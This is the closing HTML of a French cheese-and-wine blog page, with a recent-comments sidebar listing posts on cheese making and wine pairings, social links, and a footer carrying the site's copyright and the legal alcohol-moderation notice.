		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="https://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="https://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="https://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="https://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>